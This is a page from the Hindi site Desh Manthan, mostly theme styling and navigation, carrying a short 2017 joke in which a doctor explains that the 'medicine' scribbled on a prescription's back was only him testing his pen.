				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_58_de9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_de9" ><style>/* custom css */
.tdi_58_de9{
                    display: inline-block;
                }.tdi_58_de9 .tdb-logo-a,
                .tdi_58_de9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_58_de9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_58_de9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_58_de9 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_58_de9 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_58_de9 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_58_de9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_58_de9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_de9 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://deshmanthan.in/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="195" height="65" class="tdb-logo-img td-retina-data" data-retina="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" data-src="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" alt="Desh Manthan"  title="Desh Manthan" /></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_59_95e tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_95e"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_59_95e{
padding-left:10px !important;
}</style><style>/* custom css */
.tdi_59_95e{
                    display: inline-block;
                }.tdi_59_95e .tdb-menu > li .tdb-menu-sep,
                .tdi_59_95e .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_59_95e .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59_95e .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_59_95e .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_59_95e .tdb-menu > li > a,
                .tdi_59_95e .td-subcat-more,
                .tdi_59_95e .td-subcat-more > .tdb-menu-item-text{
                    font-size:12px !important;font-weight:600 !important;
                }.tdi_59_95e .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_59_95e .tdb-menu .tdb-normal-menu ul,
                .tdi_59_95e .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_59_95e .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_59_95e .td-pulldown-filter-list li a{
                    font-size:12px !important;font-weight:500 !important;
                }.tdi_59_95e:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_95e .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_59_95e .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_59_95e .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_95e .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_95e .tdb-menu > li > a,
                .tdi_59_95e .td-subcat-more{
                    padding: 0 12px;
                }.tdi_59_95e .tdb-menu > li > a,
                .tdi_59_95e .td-subcat-more,
                .tdi_59_95e .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;font-weight:600 !important;
                }.tdi_59_95e .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}</style><style>.tdi_59_95e .tdb-menu > li > a:after,
				.tdi_59_95e .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}</style><div id=tdi_59_95e class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://deshmanthan.in/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8997 tdb-menu-item-inactive"><a href="https://deshmanthan.in/category/politics/"><div class="tdb-menu-item-text">Politics</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9190"><a href="https://deshmanthan.in/category/politics/aap/"><div class="tdb-menu-item-text">AAP</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9191"><a href="https://deshmanthan.in/category/politics/bjp/"><div class="tdb-menu-item-text">BJP</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9000 tdb-menu-item-inactive"><a href="https://deshmanthan.in/category/elections/"><div class="tdb-menu-item-text">Election</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9184"><a href="https://deshmanthan.in/category/elections/election-jokes/"><div class="tdb-menu-item-text">Lok Sabha Elections 2014</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9001"><a href="https://deshmanthan.in/category/news-views/"><div class="tdb-menu-item-text">News &#038; Views</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9002"><a href="https://deshmanthan.in/category/economy/"><div class="tdb-menu-item-text">Economy</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9003 tdb-menu-item-inactive"><a href="https://deshmanthan.in/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-9187"><a href="https://deshmanthan.in/category/sabrang/jokes/"><div class="tdb-menu-item-text">Jokes</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9004"><a href="https://deshmanthan.in/category/blog/"><div class="tdb-menu-item-text">Blog</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9006"><a href="https://deshmanthan.in/category/sabrang/"><div class="tdb-menu-item-text">Society</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9012"><a href="https://deshmanthan.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9005"><a href="https://deshmanthan.in/category/video/"><div class="tdb-menu-item-text">Video</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9857 tdb-menu-item-inactive"><a href="https://deshmanthan.in/my-account/"><div class="tdb-menu-item-text">My account</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9860"><a href="https://deshmanthan.in/magazine/"><div class="tdb-menu-item-text">Magazine</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9859"><a href="https://deshmanthan.in/cart/"><div class="tdb-menu-item-text">Cart</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9858"><a href="https://deshmanthan.in/checkout/"><div class="tdb-menu-item-text">Checkout</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_62_24f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62_24f" ><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_24f{
margin-top:1px !important;
}
}</style><style>/* custom css */
.tdi_62_24f .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_62_24f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_62_24f .tdb-search-txt{
                    top: 0px;
                }.tdi_62_24f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_62_24f .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_62_24f .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_62_24f .tdb-drop-down-search-inner,
                .tdi_62_24f .tdb-search-form,
                .tdi_62_24f .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_62_24f .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_62_24f .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_62_24f .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62_24f .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_62_24f .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_62_24f .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_62_24f .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_62_24f .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62_24f .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_62_24f .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62_24f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62_24f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_62_24f .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_62_24f .td-module-container:before{
					bottom: -10px;
				}.tdi_62_24f .entry-thumb{
					background-position: center 50%;
				}.tdi_62_24f .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_62_24f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_62_24f .td-image-container,
				.ie11 .tdi_62_24f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_62_24f .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_62_24f .td-module-meta-info,
				.ie11 .tdi_62_24f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_62_24f .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_62_24f .td-post-vid-time{
					display: block;
				}.tdi_62_24f .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_62_24f .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_62_24f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62_24f .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_62_24f .td-read-more{
					display: none;
				}.tdi_62_24f .td-post-author-name{
					display: none;
				}.tdi_62_24f .td-icon-star,
                .tdi_62_24f .td-icon-star-empty,
                .tdi_62_24f .td-icon-star-half{
					font-size: 15px;
				}.tdi_62_24f .td-module-comments{
					display: none;
				}.tdi_62_24f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_62_24f .td_module_wrap:hover .td-module-title a,
				.tdi_62_24f .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_62_24f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_62_24f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_24f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62_24f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_24f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_24f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62_24f .td-module-container:before{
					bottom: -10px;
				}.tdi_62_24f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_62_24f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_24f .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_62_24f .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_62_24f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62_24f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_24f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_24f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62_24f .td-module-container:before{
					bottom: -10px;
				}.tdi_62_24f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_62_24f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_62_24f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62_24f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_24f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_24f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62_24f .td-module-container:before{
					bottom: -10px;
				}.tdi_62_24f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_62_24f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://deshmanthan.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deshmanthan.in/">होम</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="सभी पोस्ट देखें सबरंग" class="entry-crumb" href="https://deshmanthan.in/category/sabrang/">सबरंग</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="सभी पोस्ट देखें चुटकुले" class="entry-crumb" href="https://deshmanthan.in/category/sabrang/jokes/">चुटकुले</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">दवा जो पूरे शहर में नहीं मिली</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-8749" class="post-8749 post type-post status-publish format-standard category-jokes tag-16057" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://deshmanthan.in/category/sabrang/">सबरंग</a></li><li class="entry-category"><a  href="https://deshmanthan.in/category/sabrang/jokes/">चुटकुले</a></li></ul><header class="td-post-title"><h1 class="entry-title">दवा जो पूरे शहर में नहीं मिली</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">द्वारा</div> <a href="https://deshmanthan.in/author/rajeev/">राजीव रंजन झा</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-27T11:19:03+05:30" >January 27, 2017</time></span><div class="td-post-comments"><a href="https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8749">413</span></div></div></header></div><div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeshmanthan.in%2Fsabrang%2Fjokes%2Fdava-jo-pure-shahar-me-nahi-mili%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%A6%E0%A4%B5%E0%A4%BE+%E0%A4%9C%E0%A5%8B+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%87+%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80&url=https%3A%2F%2Fdeshmanthan.in%2Fsabrang%2Fjokes%2Fdava-jo-pure-shahar-me-nahi-mili%2F&via=%E0%A4%A6%E0%A5%87%E0%A4%B6+%E0%A4%AE%E0%A4%82%E0%A4%A5%E0%A4%A8+%28Desh+Manthan%29"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/&amp;media=&description=%E0%A4%A6%E0%A4%B5%E0%A4%BE+%E0%A4%9C%E0%A5%8B+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%87+%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%A6%E0%A4%B5%E0%A4%BE+%E0%A4%9C%E0%A5%8B+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%87+%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80 %0A%0A https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/&title=%E0%A4%A6%E0%A4%B5%E0%A4%BE+%E0%A4%9C%E0%A5%8B+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%87+%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=दवा जो पूरे शहर में नहीं मिली&body=https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/&text=%E0%A4%A6%E0%A4%B5%E0%A4%BE+%E0%A4%9C%E0%A5%8B+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%87+%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80"><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="FirstImage"><p>मरीज &#8211; डॉक्टर साहब, आपने पर्चे के पीछे जो दवा लिखी है, वह पूरे शहर में कहीं नहीं मिल रही है। क्या करूँ?</p></div><p>डाक्टर &#8211; अरे, वो दवा नहीं लिखी है। पीछे तो मैं अपनी कलम चला कर देख रहा था।</p><p>🙂</p><p><span style="font-size: 12.16px;"> </span></p><p>(ये चुटकुले सुने-सुनाये या सोशल मीडिया पर प्रचलित हो सकते हैं। इनका उद्देश्य शुद्ध रूप से हास्य-व्यंग्य है।)</p></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>टैग्स</span></li><li><a href="https://deshmanthan.in/tag/%e0%a4%9a%e0%a5%81%e0%a4%9f%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a5%87/">चुटकुले</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeshmanthan.in%2Fsabrang%2Fjokes%2Fdava-jo-pure-shahar-me-nahi-mili%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%A6%E0%A4%B5%E0%A4%BE+%E0%A4%9C%E0%A5%8B+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%87+%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80&url=https%3A%2F%2Fdeshmanthan.in%2Fsabrang%2Fjokes%2Fdava-jo-pure-shahar-me-nahi-mili%2F&via=%E0%A4%A6%E0%A5%87%E0%A4%B6+%E0%A4%AE%E0%A4%82%E0%A4%A5%E0%A4%A8+%28Desh+Manthan%29"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/&amp;media=&description=%E0%A4%A6%E0%A4%B5%E0%A4%BE+%E0%A4%9C%E0%A5%8B+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%87+%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%A6%E0%A4%B5%E0%A4%BE+%E0%A4%9C%E0%A5%8B+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%87+%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80 %0A%0A https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/&title=%E0%A4%A6%E0%A4%B5%E0%A4%BE+%E0%A4%9C%E0%A5%8B+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%87+%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=दवा जो पूरे शहर में नहीं मिली&body=https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/&text=%E0%A4%A6%E0%A4%B5%E0%A4%BE+%E0%A4%9C%E0%A5%8B+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%87+%E0%A4%B6%E0%A4%B9%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80"><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div>
